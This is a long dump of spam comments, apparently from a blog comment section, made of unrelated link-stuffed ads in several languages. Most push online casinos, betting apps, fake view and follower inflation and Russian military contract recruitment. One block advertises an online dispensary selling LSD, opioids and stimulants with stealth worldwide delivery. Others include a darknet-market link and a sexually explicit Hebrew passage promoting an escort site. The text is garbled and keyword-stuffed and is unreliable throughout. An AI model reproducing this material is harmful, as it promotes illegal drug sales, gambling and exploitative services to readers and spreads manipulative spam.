Новости Киева https://u-misti.kyiv.ua сегодня — актуальные события столицы, происшествия, политика, экономика и общественная жизнь. Оперативные обновления, важные решения властей и ключевые темы дня для жителей и гостей города.
мостбет официальный сайт вход мостбет официальный сайт вход
Винница онлайн https://u-misti.vinnica.ua последние новости и городская хроника. Главные события, заявления официальных лиц, общественные темы и изменения в жизни города в удобном формате.
Актуальные новости https://u-misti.chernivtsi.ua Черновцов на сегодня. Экономика, происшествия, культура, инфраструктура и социальные вопросы. Надёжные источники, регулярные обновления и важная информация для жителей города.
Накрутка зрителей на Твич – ТОП-25 сервисов (2026) Мой рейтинг https://vc.ru/1845595
Новости Днепра https://u-misti.dp.ua сегодня — актуальные события города, происшествия, экономика, политика и общественная жизнь. Оперативные обновления, важные решения властей и главные темы дня для жителей и гостей города.
Городской портал https://u-misti.cherkasy.ua Черкасс — свежие новости, события, происшествия, экономика и общественная жизнь. Актуальные обзоры, городская хроника и полезная информация для жителей и гостей города.
seo с нуля seo с нуля .
seo с нуля kursy-seo-5.ru .
скачать приложение pinco casino https://pinco-install-casino.ru
casino melbet telecharger melbet apk
Поставляем грунт https://organicgrunt.ru торф и чернозем с доставкой по Москве и Московской области. Подходит для посадок, благоустройства и озеленения. Качественные смеси, оперативная логистика и удобные условия для частных и коммерческих клиентов.
Play the best games and claim amazing bonuses on evo888 original now!
Evo888 is well-known for its dependable and safe gaming atmosphere.
скачать мостбет с официального сайта https://mostbet2026.help/
школа seo школа seo .
продвижение обучение kursy-seo-5.ru .
https://vc.ru/1497577 Зарплата снайпера в России 2026 – условия контракта на СВО
Op zoek naar een casino? WinItt Casino biedt online gokkasten en live games. Het biedt snel inloggen, eenvoudige navigatie, moderne speloplossingen en stabiele prestaties op zowel computers als mobiele apparaten.
джойказино джойказино скачать
https://vc.ru/1510594 – Накрутка просмотров в Телеграм – ТОП 25 лучших сервисов и способов для бесплатной накрутки
telecharger 1win pour android 1win telecharger
сколько стоит квартира цена купить квартиру жк светский лес
Immerse yourself in a captivating world airplane game moneyand test your driving skills!
It appeals to a wide range of players, from novices to seasoned gamers.
seo бесплатно seo бесплатно .
Play the best games and claim amazing bonuses on evo888 slot now!
Signing up on Evo888 is easy and convenient.
Посмотреть на сайте: https://dzen.ru/a/aVqMPhDqaj0MMztF
Бесплатная накрутка подписчиков Ютуб бесплатно – ТОП 25 лучших сервисов и способов для бесплатной накрутки https://vc.ru/1493290
Потребительский кредит в Казахстане оформляется на разные нужды. Онлайн сервисы упрощают выбор условий. Можно заранее рассчитать платеж. Подбор кредита помогает сравнить предложения. Решение принимается в короткие сроки, https://spisok-kreditov.ru/
Нужен проектор? projector24 большой выбор моделей для дома, офиса и бизнеса. Проекторы для кино, презентаций и обучения, официальная гарантия, консультации специалистов, гарантия качества и удобные условия покупки.
Start winning today with 77judi slot and experience true gaming excitement.
This platform offers an engaging experience for users seeking entertainment and rewards.
Подбор кредита в Казахстане упрощает поиск выгодных условий. Можно сравнить процентные ставки и сроки погашения. Это особенно удобно при наличии нескольких предложений. Онлайн сервисы помогают оценить реальную нагрузку. Такой подход снижает риск ошибок при оформлении – https://spisok-kreditov.ru/
Накрутка лайков на комментарий Инстаграм бесплатно – ТОП-27 способов в 2026 году. Наш рейтинг
Перейти к странице с расширенной информацией https://vc.ru/1543057
Погрузитесь в мир азартных игр и испытайте удачу в игровой автомат mine drop, где каждый спин может стать выигрышным!
Следуя этим советам, вы сможете повысить свои шансы на успех в игре.
Нужен проектор? интернет-магазин проекторов большой выбор моделей для дома, офиса и бизнеса. Проекторы для кино, презентаций и обучения, официальная гарантия, консультации специалистов, гарантия качества и удобные условия покупки.
Hello folks!
I came across a 153 useful website that I think you should browse.
This platform is packed with a lot of useful information that you might find interesting.
It has everything you could possibly need, so be sure to give it a visit!
https://thenewsheralds.com/how-to-distinguish-a-fake-website-guide-for-nigerian-citizens/
Furthermore don’t neglect, guys, — one constantly can in the publication find responses to address the the absolute confusing queries. Our team made an effort — explain the complete information using an most accessible way.
Наслаждайтесь удобством алкоголь с доставкой мск – быстро и просто, прямо до вашей двери.
Доставка алкоголя на дом дает заметные удобства для клиентов.
Например, обязательна проверка возраста клиента и следование установленным часам доставки.
Discover the best slot games and a secure, reliable access to wayang88 slot
and test your luck right now! Ensuring a secure and fair environment is a crucial focus for Wayang88.
—
It ensures smooth gaming sessions coupled with rewarding bonuses.
7k casino предлагает широкий выбор игровых автоматов. Пользователи могут выбирать игры по тематикам и механикам. Сайт регулярно обновляет каталог. Это поддерживает интерес игроков. Доступ к играм осуществляется в несколько кликов: casino 7k
Get to know the creative work of puma777 and explore new horizons and inspiring ideas.
This dedication to service enhances the overall user experience.
узнаваемость бренда баннер reklamnyj-kreativ5.ru .
7k casino предлагает стабильную онлайн платформу для игр. Пользователь получает быстрый доступ к контенту. Интерфейс интуитивно понятен. Все работает без сбоев. Это обеспечивает комфортную игру: 7к казино сайт
Mobihub оптимален для задач с ротацией мобильных IP. Доступна смена IP по таймеру или ссылке. Это повышает анонимность. Соединение остается стабильным. Сервис адаптируется под разные сценарии: https://fialkiclub.ru/2026/01/07/mobihub-%D0%B4%D0%BB%D1%8F-%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%BE%D0%B2/
проектор для кинотеатра интернет-магазин проекторов в Москве
Visit ramly888 to experience exciting slot games and attractive bonuses.
Consequently, a trustworthy relationship is fostered between the service and its clients.
улучшение баннеров реклама reklamnyj-kreativ4.ru .
Try an exciting new game at 100cuci that has already won the hearts of millions of players worldwide.
Its concentrated formula means you need less product per load, which saves money and reduces waste.
www. mostbet. com http://www.mostbet2027.help
mostbet casino скачать mostbet casino скачать
машинное обучение креативы reklamnyj-kreativ4.ru .
рекламный креатив рекламный креатив .
1вин вход Киргизия http://www.1win12050.ru
1win aviator apk http://1win12050.ru/
скачать мостбет казино скачать мостбет казино
7k casino ориентировано на стабильную работу платформы. Игровые сессии проходят без сбоев. Пользователь получает быстрый доступ к функциям. Управление аккаунтом не вызывает сложностей. Сервис рассчитан на длительное использование: 7к казино сайт
Discover all the possibilities of
Playboy888 and enjoy a premium gaming experience with smooth performance, exciting gameplay, and nonstop entertainment. Whether you prefer traditional slots or immersive live dealer experiences, Playboy888 has you covered.
1win apk Ош скачать https://www.1win12050.ru
7k casino сочетает функциональность и простоту. Игровая платформа не перегружена сложными настройками. Пользователь может сосредоточиться на игре. Все инструменты доступны сразу. Управление остается удобным: 7к казино
fc777 offers the best slot machines and generous bonuses for all players.
Several parts work together within fc777 to provide effective outcomes.
Buy LSD Gel Tabs
TRIPPY 420 ROOM operates as a dedicated online psychedelics dispensary, with a focus on carefully prepared, high-quality medical products across several product categories.
Before buying psychedelic, cannabis, stimulant, dissociative, or opioid products online, users are provided with a clear service structure covering product availability, delivery options, and support. The catalog includes 200+ products covering different formats and preferences.
Shipping costs are calculated according to package size and destination, offering both regular and express delivery options. Each order includes access to a hassle-free returns system with particular attention to privacy and security. The service highlights guaranteed worldwide stealth delivery, with no added fees. All orders are fully guaranteed to support reliable delivery.
Available products include cannabis flowers, magic mushrooms, psychedelic items, opioid medication, disposable vapes, tinctures, pre-rolls, and concentrates. Items are presented with clear pricing, including defined price ranges where multiple variants are available. Educational material is also provided, including references such as “How to Dissolve LSD Gel Tabs”, along with direct options to buy LSD gel tabs and buy psychedelics online.
The dispensary lists its operation in the United States, California, while maintaining several contact options, including phone, WhatsApp, Signal, Telegram, and email. The platform promotes round-the-clock express psychedelic delivery, placing focus on accessibility, discretion, and consistent support.
нужна люстра деревянная люстра
люстры адрес деревянная люстра
мужские костюмы недорого купить мужской классические брюки костюм
Наш ресурс предлагает услуги автоюристов с многолетним опытом. Мы собрали команду квалифицированных юристов, обладающих глубокими знаниями в области автоюридических вопросов. Мы раскрываем все преимущества работы с нашей компанией, подчёркивая их профессиональные успехи.
Структура сайта разработана с учётом простоты навигации, чтобы помочь вам быстро разобраться во всех возможностях. При этом вся информация на ресурсе актуальна и регулярно проверяется, что обеспечивает вам максимальную информированность. https://www.postman.com/avtoyurist78spb
Если вы стремитесь приобрести высококачественное медицинское оборудование, которое будет служить надёжным инструментом в вашей работе или бизнесе, стоит посетить страницу aurasonics цена, где представлена вся необходимая информация о продуктах и услугах, предлагаемых компанией Aurasonics.
Аурасоникс – это компания, которая занимается производством высококачественной аудиоаппаратуры. С момента своего основания Аурасоникс стремится к тому, чтобы обеспечить своим клиентам лучшее звучание. Аурасоникс использует передовые технологии для создания уникальных продуктов. Сегодня Аурасоникс является одной из наиболее популярных компаний в сфере аудиотехники.
Aurasonics использует только лучшие материалы для изготовления своих изделий.
Официальные представители Aurasonics гарантируют качество продукции.
Aurasonics – это компания, которая предлагает высококачественную аудиоаппаратуру по доступным ценам.
Experience thrilling gameplay and rewarding moments with 777bet, where each spin brings fresh excitement and new possibilities to win.
New users often benefit from welcome bonuses, while existing players enjoy regular promotions and loyalty rewards.
vavada uplata visa kako https://www.vavada2007.help
Наш ресурс предлагает услуги автоюристов с многолетним опытом. Мы собрали экспертов с подтверждёнными регалиями и компетенциями, способных эффективно решать самые сложные задачи. Мы раскрываем все преимущества работы с нашей компанией, с акцентом на их компетентность и надежность.
Структура сайта разработана с учётом простоты навигации, чтобы помочь вам быстро разобраться во всех возможностях. При этом вся информация на ресурсе обновляется и поддерживается в актуальном состоянии, гарантируя вашу уверенность в качестве предоставляемых данных. https://audiomack.com/avtoyrist78
vavada mines demo https://vavada2007.help/
vavada prijava preko google http://vavada2007.help/
Наш ресурс предлагает услуги автоюристов с многолетним опытом. Мы собрали группу опытных специалистов, способных эффективно решать самые сложные задачи. Мы раскрываем все преимущества работы с нашей компанией, включая их достижения и заслуги.
Структура сайта создана для вашего удобства, делая процесс выбора максимально комфортным. При этом вся информация на ресурсе обновляется и поддерживается в актуальном состоянии, что обеспечивает вам максимальную информированность. https://www.wikidot.com/user:info/dmitryvolkov78
Try your luck and enjoy the thrill of playingrol casinodirectly on your device.
Nowadays, royal casinos have become a global phenomenon.
Take a chance in exciting online games on puma777 and experience thrilling entertainment filled with excitement and fun. It offers a variety of services tailored to meet diverse user needs.
Наш ресурс основывается на опыте и знаниях наших экспертов. Мы собрали экспертов с подтверждёнными регалиями и компетенциями, способных эффективно решать самые сложные задачи. На нашем сайте вы найдёте подробную информацию о юристах, с акцентом на их компетентность и надежность.
Структура сайта создана для вашего удобства, что позволит с лёгкостью найти необходимую услугу. При этом вся информация на ресурсе обновляется и поддерживается в актуальном состоянии, гарантируя вашу уверенность в качестве предоставляемых данных. https://www.minds.com/avtoyurist78spb/
Если вам требуется помощь в организации похорон, обратите внимание на наш сайт, который специализируется на ритуальных услугах в Ульяновске.
Сайт предлагает продуманную навигацию. Вы легко найдетевсё, что нужно для планирования похорон и сможете сделать правильный выбор.
Вся информация постоянно обновляется, обеспечивая точность и актуальность.
Оставьте заявку на сайте, мы оперативно ответим на все ваши вопросы. https://www.wikidot.com/user:info/andrey-komarov
Лучшее казино ап икс официальный играйте в слоты и live-казино без лишних сложностей. Простой вход, удобный интерфейс, стабильная платформа и широкий выбор игр для отдыха и развлечения.
Explore premium slot entertainment and exclusive rewards at mamak24 casino login and enjoy a smooth and engaging gaming experience.Multiple subscription tiers ensure that users can find plans fitting their economic circumstances.
Если вам требуется помощь в организации похорон, обратите внимание на наш сайт, где собраны все необходимые услуги, связанные с похоронной сферой.
Удобная структура позволяет без труда найтиинтересующую вас услугу или консультационные материалы.
Данные регулярно актуализируются, чтобы соответствовать вашим ожиданиям.
Свяжитесь с нами для консультации, мы оперативно ответим на все ваши вопросы. https://gab.com/promediabuy/posts/113963458189232698
Если вам требуется помощь в организации похорон, обратите внимание на наш сайт, который специализируется на ритуальных услугах в Ульяновске.
Удобная структура позволяет быстро найтиразделы с детальным описанием всех процессов.
Мы понимаем, насколько важна точность и внимание к деталям в таких деликатных вопросах. Вы сможете ознакомиться с расценками, перечнем услуг и сопутствующими вопросами.
Заполните форму для связи, и мы вам поможем, мы оперативно ответим на все ваши вопросы. https://gab.com/promediabuy/posts/113963458189232698
Dive into the thrilling world of online gambling with 1ace and enjoy an unforgettable gaming experience!
With technological improvements, further research into the applications of 1ace has been possible.
Experience thrilling gameplay and rewarding moments with 777bet online casino, where each spin brings fresh excitement and new possibilities to win.
777bet stands out as a leading online sportsbook offering a broad range of betting opportunities.
vavada google pay vavada google pay
This resource is designed to help you discover interesting movies.Each selection features posters, trailers, and direct links to streaming services,and the collections are sorted by various interests.Recent titles are consistently added to keep the selection up-to-date.This approach streamlines your search by bringing together key elements.You can find recommendations that match your taste. https://cinepicker.com/
Start winning today with 77judi and experience true gaming excitement.
Lastly, 77-judi offers a wide variety of games to keep users entertained.
A sports portal https://sbs-sport.com.az with breaking news, statistics, and expert commentary. Match schedules, transfers, interviews, and competition results are available in real time.
Live match https://sporx.com.az/ results, the latest sports news, transfers, and today’s TV schedule. Live updates, key events, and all sports information in one portal.
Live streams golvar.com.az/ and live matches online, including the latest football schedule for today. Follow games in real time, find out dates, start times, and key events of football tournaments.
This collection helps you navigate the world of cinema.Every collection provides film posters, trailer videos, and streaming service integrations,and the collections are structured around diverse topics.The platform is actively maintained with latest releases.This approach streamlines your search by bringing together key elements.You can find recommendations suited to your mood. https://cinepicker.com/
Нужна курсовая? написать курсовую Подготовка работ по заданию, методическим указаниям и теме преподавателя. Сроки, правки и сопровождение до сдачи включены.
Контрактная служба как профессиональный путь дает стабильный заработок. Предусмотрены высокие выплаты. Условия известны заранее. Оформление проходит по регламенту: контракт сво сургут
Авиабилеты по низким ценам https://tutvot.com посуточная аренда квартир, вакансии без опыта работы и займы онлайн. Актуальные предложения, простой поиск и удобный выбор решений для путешествий, работы и финансов.
This collection helps you navigate the realm of cinema.Every collection provides visual posters, video trailers, and practical streaming guides,and the collections are sorted by various interests.Fresh content is regularly incorporated to enhance the offerings.This approach organizes content for effortless discovery.You can explore these resources at your convenience. https://cinepicker.com/
Военная работа по контракту это четкий путь к финансовой стабильности. Доход зависит от условий и выбранной должности. Все выплаты регулируются и контролируются. Контракт закрепляет обязанности и гарантии. Процесс оформления понятен. Не откладывай решение – военная служба по контракту хмао
заклепки вытяжные 8 заклепка вытяжная
Служба по контракту подходит тем кто выбирает стабильность. Выплаты фиксированы. Контракт оформляется быстро. Начни зарабатывать – югра служба по контракту
На странице размещён kraken официальный сайт с полным каталогом товаров
Контрактная служба это деньги стабильность и уверенность. Выплаты не зависят от сезона или рынка. Все оформляется официально. Контракт регулирует условия службы. Процесс понятен. Самое время действовать – хмао единовременная выплата сво
Военная служба по контракту это надежный источник дохода и социальных гарантий. Выплаты начисляются официально и регулярно. Все условия известны заранее и фиксируются в контракте. Контракт исключает неопределенность. Предусмотрены надбавки и дополнительные выплаты. Это делает доход выше среднего. Подай заявку и действуй: пункт отбора ханты мансийск на военную службу
Experience thrilling gameplay and rewarding moments with 777bet, where each spin brings fresh excitement and new possibilities to win.
New users often benefit from welcome bonuses, while existing players enjoy regular promotions and loyalty rewards.
money x официальный сайт зеркало t.me/moneyx_tg .
vavada link do pobrania vavada2004.help
This site offers a curated approach to film discovery.Each selection features high-quality posters, engaging trailers, and convenient streaming links,and the collections are organized by themes and categories.Fresh content is periodically incorporated to expand the offerings.This approach helps you discover films more efficiently through centralized access.You can find recommendations that match your taste. https://cinepicker.com/
маниикс войти t.me/moneyx_tg .
vavada na telefon vavada2004.help
Если хочется уверенно планировать завтрашний день, контрактная служба дает такую возможность. Регулярные выплаты и четкие условия. Все закреплено документально. Это надежный выбор. Сделай первый шаг прямо сейчас. Узнать актуальную информацию по ссылке: контакт хмао
vavada email support vavada2004.help
Служба по контракту дает возможность выйти на высокий доход. Предусмотрены дополнительные выплаты. Все условия закреплены. Контракт заключается добровольно. Подай заявку сейчас – рф служба по контракту
У Львові cleaninglviv.top знають
моней икс зеркало t.me/moneyx_tg .
This comprehensive platform serves as a guide for film enthusiasts.Every collection provides visual posters, video trailers, and practical streaming guides,and the collections are structured around diverse topics.New titles are constantly added to keep the selection up-to-date.This approach simplifies movie selection via a unified platform.You can utilize this tool for your movie nights. https://cinepicker.com/
vavada app download android vavada app download android
ДВС и КПП https://vavtomotor.ru автозапчасти для автомобилей с гарантией и проверенным состоянием. В наличии двигатели и коробки передач для популярных марок, подбор по VIN, быстрая доставка и выгодные цены.
Thank you very much for your inquiry We appreciate you
4348880 https://youtube.com faceapple !
For quick registration and access to your account, usearada bet appdirectly from your smartphone.
Offering numerous choices helps in attracting a wide range of players eager to try their luck and skills.
дизайн кухни в коттедже дизайн загородных коттеджей
1win вывести на Demir через приложение http://1win74125.help/
Наш ресурс создан для тех, кто ценит профессиональный подход. Мы собрали экспертов с подтверждёнными регалиями и компетенциями, обладающих глубокими знаниями в области автоюридических вопросов. У нас представлено всё, чтобы вы могли легко выбрать подходящего специалиста, включая их достижения и заслуги.
Структура сайта продумана до мелочей, чтобы помочь вам быстро разобраться во всех возможностях. При этом вся информация на ресурсе всегда остаётся достоверной и современной, потому вы можете быть уверены в её надёжности. https://audiomack.com/avtoyrist78
Visit ramly888 online casino to experience exciting slot games and attractive bonuses.
Users can access numerous features that are specifically crafted for their requirements.
Discover all the possibilities of
playboy888 apk and enjoy a premium gaming experience with smooth performance, exciting gameplay, and nonstop entertainment. Playboy888 is an innovative online gaming platform that offers a wide range of entertainment options.
Discover the best gambling games with winspirit casino app download, to play anywhere and anytime.
Gamers are enthusiastic about the diverse selection of games found in the app’s broad catalog.
1win служба поддержки Бишкек 1win служба поддержки Бишкек
1win подтвердить номер http://1win74125.help
1win киргизче расмий сайт 1win киргизче расмий сайт
дизайн проект квартиры дизайн двухкомнатной квартиры 43 кв
Experience thrilling gameplay and rewarding moments with 777bet, where each spin brings fresh excitement and new possibilities to win.
At 777bet, users can place bets on various sports such as football, basketball, tennis, and more.
мостбет бозиҳои нав https://mostbet80573.help/
Awesome! Its truly amazing article, I have got much clear idea about from this paragraph.
https://share.google/UDjYl1bOWuFbGBwVW
мостбет crash app мостбет crash app
Hmm is anyone else having problems with the images on this blog loading? I’m trying to figure out if its a problem on my end or if it’s the blog. Any feedback would be greatly appreciated.
https://share.google/6HjWucsQq2IdsjTyK
Лучшие и безопасные расчет объема противопожарного резервуара эффективное решение для систем пожарной безопасности. Проектирование, производство и монтаж резервуаров для хранения воды в соответствии с требованиями нормативов.
For a wide selection of slots and live dealer games, explore richman888 for bonuses and secure play.
The future may reveal if richman888 becomes a recognizable brand, an anonymous icon, or a corporate identity.
Подготовительные курсы к ЕГЭ https://courses-ege.ru
мостбет хуруҷ дер шуд мостбет хуруҷ дер шуд
Discover the excitement and win big with exclusive bonuses at fairspin.
Funding accounts on Fairspin is flexible, with options ranging from cryptocurrencies to common payment services.
Если вы ищете качественный детейлинг авто, обратитесь к нашим профессионалам.
Защита помогает сохранить внешний вид и упрощает последующую уборку.
Процесс избавления от грязи основывается на использовании современных моющих средств и оборудования.
Играешь в казино? https://freespinsbonus.ru бесплатные вращения в слотах, бонусы для новых игроков и действующие акции. Актуальные бонусы и предложения онлайн-казино.
1win retirar Perú rápido 1win retirar Perú rápido
dolly4d apk
полотенцесушитель с полкой полотенцесушитель для ванной
1win mirror funcionando Perú 1win mirror funcionando Perú
reembolso 1win https://1win43218.help/
Фриспины бесплатно https://casino-bonuses.ru бесплатные вращения в онлайн-казино без пополнения счета. Актуальные предложения, условия получения и список казино с бонусами для новых игроков.
События в мире актуальные новости события дня и аналитика. Актуальная информация о России и мире с постоянными обновлениями.
Тренды в строительстве заборов https://otoplenie-expert.com/stroitelstvo/trendy-v-stroitelstve-zaborov-dlya-dachi-v-2026-godu-sovety-po-vyboru-i-ustanovke.html для дачи в 2026 году: популярные материалы, современные конструкции и практичные решения. Советы по выбору забора и правильной установке с учетом бюджета и участка.
Отвод воды от фундамента https://totalarch.com/kak-pravilno-otvesti-vodu-ot-fundamenta-livnevka-svoimi-rukami-i-glavnye-zabluzhdeniya какие системы дренажа использовать, как правильно сделать отмостку и избежать подтопления. Пошаговые рекомендации для частного дома и дачи.
Strategic thinking beats random spending; even with limited budgets, you’ll see better results with consistent boosts for quality content when you buy tiktok views with paypal selectively.
Халява в казино фриспины Бесплатные вращения в популярных слотах, актуальные акции и подробные условия использования.
центр косметологии и хирургии услуги косметологии
como iniciar sesión en 1win como iniciar sesión en 1win
Do you love gambling? https://cryptodepositcasinos.com allow you to play online using Bitcoin and altcoins. Enjoy fast deposits, instant payouts, privacy, slots, and live dealer games on reliable, crypto-friendly platforms.
1win app para iphone https://1win5773.help
1win portal oficial 1win portal oficial
Для надежной защиты воды от загрязнений идеально подойдет купол тент для бассейна 600.
Тканевые покровы эффективно удерживают мусор и не боятся воздействия солнца.
Discover the rejuvenating effects of how much are dermal fillers for effective mesotherapy injections that enhance your skin’s vitality and glow.
Mesotherapy is a less invasive technique that usually involves several treatments to achieve the best outcome.
Если хотите качественно и быстро вернуть блеск вашему автомобилю, обращайтесь в детейлинг кузова, где профессионалы обеспечат вашему авто безупречный вид.
Результатом становится ровный и блестящий корпус машины, который выглядит как новый.
Основная цель таких центров – вернуть автомобилю первозданный внешний вид и защитить его поверхности от негативных факторов.
רק הראשון, אמר, ובקולו הביטחון הארור הזה הופיע שוב. שכבתי פרוש על השולחן כמו מדוזה שטופה על החוףכולה רטובה, רועדת והרוסה לחלוטין. הגוף נראה זר, מלא בחום. אפילו העפעפיים היו כבדים חישבו נכון. נדיה חייכה אליהם בשובבות והראתה בכל מבטה שלא אכפת לה להתפנק איתם. גם הם אהבו את נדיה, והם רצו לזיין אותה מהר. התברר כי שלושתם גרים במעונות, שם החברה הלכה לשמחת כולם. itsbollywoodescorts.com
Если вы ищете надежное и эффективное оборудование для занятий спортом, обратите внимание на тренажерный блок на сайте SportRes — здесь вы найдете все необходимое для эффективных тренировок.
Для долгой службы блоки требуют своевременного обслуживания и визуального контроля состояния.
Если вы хотите улучшить свою тренировку, обратите внимание на купить блочный тренажер — это идеальное решение для создания эффективной и разнообразной программы тренировок.
Важно регулярно протирать и смазывать механизмы согласно правилам эксплуатации.
If you’re looking for an exciting challenge, try playing king thimbles today!
Moreover, they reduce the risk of accidental needle slips, preventing injuries.
Для эффективной тренировки мышц ног рекомендуем обратить внимание на рычажный тренажер для ног, который обеспечивает максимальную нагрузку и удобство в использовании.
Это оборудование будет полезно для любых тренировочных программ и целей.
mostbet слоты на деньги https://mostbet12037.ru/
как использовать бонус мостбет как использовать бонус мостбет
растворимость в фреоне
мостбет [url=https://www.mostbet12037.ru]https://www.mostbet12037.ru[/url]
Авторский блог https://blogger-tolstoy.ru о продвижении в Телеграм. Свежие гайды, проверенные стратегии и полезные советы по раскрутке каналов, чатов и ботов. Подробно о том, как увеличить аудиторию, повысить вовлеченность и эффективно монетизировать проекты в мессенджере Telegram.
aviator game online offers an exciting experience and the opportunity to win real money directly from your device.
Many online platforms reward newcomers with various bonuses and special offers to enrich their playing experience.
Погрузитесь в мир кино https://zonefilm.media с нашим онлайн-кинотеатром! Здесь каждый найдет фильмы для себя: от захватывающих блокбастеров и трогательных драм до мультфильмов для всей семьи. Удобный интерфейс, возможность смотреть онлайн на любом устройстве и постоянно обновляемая библиотека! Присоединяйтесь и наслаждайтесь!
1вин скачать apk https://1win17384.help
Лучшие подарки и сувениры https://perm-suveniry.ru нанесение логотипа, подарочные наборы, промо-продукция и деловые аксессуары для мероприятий и компаний.
выездной шиномонтаж в москве
Нужна бытовая химия? товары бытовой химии моющие и чистящие средства, порошки и гели. Удобный заказ онлайн, акции и доставка по городу и регионам.
1вин как вывести деньги http://1win17384.help
1win вывод на элсом сколько идет 1win вывод на элсом сколько идет
Football online http://soccerstand.com.az live match results and accurate online scores. Tournaments, schedules, and up-to-date team statistics.
UEFA Champions League https://sampiyonlar-ligi.com.az/ matches, results, and live scores. See the schedule, standings, and draw for Europe’s premier club competition.
1win не приходит код на почту https://1win17384.help
playboy888
Playboy888 is an intriguing online platform that has captured the interest of many users.
Discover the exciting world of gambling witht789 casino,where the best slots and bonuses await you!
From technical problems to game questions, the support staff addresses concerns promptly.
Для обеспечения максимальной безопасности на дороге рекомендуем приобрести камера заднего вида для коммерческого транспорта.
Благодаря современным технологиям, камеры четко передают картинку в любое время суток.
1win зеркало Киргизия https://1win06284.help
1win скачать на ios https://1win06284.help
1win комиссия при выводе 1win комиссия при выводе
1win комиссия мегапей 1win комиссия мегапей
Новости авто https://billiard-sport.com.ua тест-драйвы, обзоры и подробные характеристики автомобилей. Авто портал с аналитикой рынка, изменениями цен и новинками мировых брендов.
Современный авто https://comparecarinsurancerfgj.org портал: статьи о выборе автомобиля, сравнительные обзоры, советы по обслуживанию и ремонту. Информация для покупателей и владельцев авто.
Все об авто https://xiwet.com в одном портале: новости, тест-драйвы, рейтинги, комплектации и цены. Полезные статьи о выборе, обслуживании и современных технологиях.
Современный авто https://comparecarinsurancerfgj.org портал: статьи о выборе автомобиля, сравнительные обзоры, советы по обслуживанию и ремонту. Информация для покупателей и владельцев авто.
ทดลองเล่นสล็อต pg
แพลตฟอร์ม TKBNEKO ทำงานเป็นระบบเกมออนไลน์ ที่ วางระบบโดยยึดการใช้งานจริงของผู้เล่นเป็นแกนหลัก. หน้าแรก ประกาศตัวเลขชัดเจนทันที: ฝากขั้นต่ำ 1 บาท, ขั้นต่ำถอน 1 บาท, เวลาฝากประมาณ 3 วินาที, และ ไม่จำกัดยอดถอน. ตัวเลขเหล่านี้กำหนดภาระของระบบโดยตรง เพราะเมื่อ ตั้งขั้นต่ำไว้ต่ำมาก ระบบต้อง รองรับธุรกรรมจำนวนมากขนาดเล็ก และต้อง ประมวลผลแบบเรียลไทม์. หาก การยืนยันเครดิตใช้เวลานานเกินไม่กี่วินาที ผู้ใช้จะ ทำรายการซ้ำ ทำให้เกิด รายการซ้อน และ เพิ่มโหลดฝั่งเซิร์ฟเวอร์ทันที.
การฝากผ่าน QR Code ลดขั้นตอนที่ต้องพิมพ์ข้อมูลหรือส่งสลิป. เมื่อผู้ใช้ สแกนคิวอาร์ ธนาคารจะส่งสถานะการชำระกลับมายังระบบผ่าน API. จากนั้น backend จะ ผูกธุรกรรมเข้ากับบัญชีผู้ใช้ และ เติมเครดิตเข้า wallet. หาก การตอบกลับจากธนาคารช้า เครดิตจะ ไม่เข้าในเวลาที่ระบบบอก และผู้ใช้จะ ถือว่าระบบไม่เสถียร. ดังนั้น ตัวเลข 3 วินาที หมายถึงการเชื่อมต่อกับธนาคารต้อง ทำงานอัตโนมัติทั้งหมด ไม่ อาศัยแอดมินเช็คมือ.
การเชื่อมหลายช่องทางการจ่าย เช่น Kasikornbank, ธนาคารกรุงเทพ, KTB, กรุงศรี, SCB, CIMB Thai รวมถึง ทรูมันนี่ วอลเล็ท ทำให้ระบบต้อง จัดการ webhook หลายแหล่ง. แต่ละเจ้าใช้ฟอร์แมตข้อมูลและความหน่วงต่างกัน. หากไม่มี ตัวแปลงข้อมูลให้เป็นรูปแบบเดียว ระบบจะ ยืนยันยอดได้ช้า และจะเกิด ยอดค้างระบบ.
หมวดหมู่เกม ถูกแยกเป็น สล็อตออนไลน์, เกมสด, เดิมพันกีฬา และ เกมยิงปลา. การแยกหมวด ลดการค้นหาที่ต้องลากทั้งระบบ และ แยกเส้นทางไปยัง provider ตามประเภทเกม. เกมสล็อต มัก เชื่อมต่อผ่าน session API ส่วน เกมสด ใช้ สตรีมแบบสด. หาก session หลุด ผู้เล่นจะ ถูกตัดออกจากเกมทันที. ดังนั้นระบบต้องมี session manager ที่ คุมการเชื่อมต่อ และ ซิงค์เครดิตกับ provider ภายนอกตลอดเวลา. หาก ซิงค์พลาด เครดิตผู้เล่นกับผลเกมจะ ไม่แมตช์.
เกมที่ระบุว่า เป็นลิขสิทธิ์แท้ หมายถึงใช้ระบบ สุ่มผล และค่า RTP จากผู้พัฒนาโดยตรง. ผลลัพธ์แต่ละรอบถูก คำนวณจากฝั่ง provider ไม่ใช่จากฝั่งเว็บ. หากไม่มี การเชื่อมต่อกับเซิร์ฟเวอร์ต้นทาง เว็บจะ ดึงผลเกมที่ถูกต้องไม่ได้ และ สิทธิ์ใช้งานจะถูกตัด. การมี การรับรอง จึง ผูกกับการแลกเปลี่ยนข้อมูลระหว่างระบบ ไม่ใช่ แค่คำบนหน้าเว็บ.
ระบบถอนที่ ไม่จำกัด เชิงการสื่อสารยังต้องมีโมดูล risk control เช่น ตรวจสอบบัญชีซ้ำ, พฤติกรรมผิดปกติ, และ เงื่อนไขเทิร์นโอเวอร์. หากไม่มีการตรวจสอบเหล่านี้ ผู้ใช้สามารถ สร้างบัญชีหลายบัญชี เพื่อ ใช้ประโยชน์จากโบนัส และ ถอนเงินออกเร็ว.
ส่วน โปรโมชั่น VIP พันธมิตร ติดต่อ และฟีดแบ็ก เชื่อมกับ ระบบ CRM และ ฐานข้อมูลผู้ใช้. ส่วน พันธมิตร ใช้เก็บ โค้ดอ้างอิง เพื่อ คิดคอมมิชชั่น. หากไม่มีระบบนี้ จะ track ที่มาผู้ใช้ไม่ได้. แบบฟอร์มฟีดแบ็ก ใช้เก็บ error จริงจากผู้ใช้. หากไม่มีข้อมูลนี้ ปัญหา ความหน่วง หรือ การใช้งาน จะ แก้ไม่ทัน.
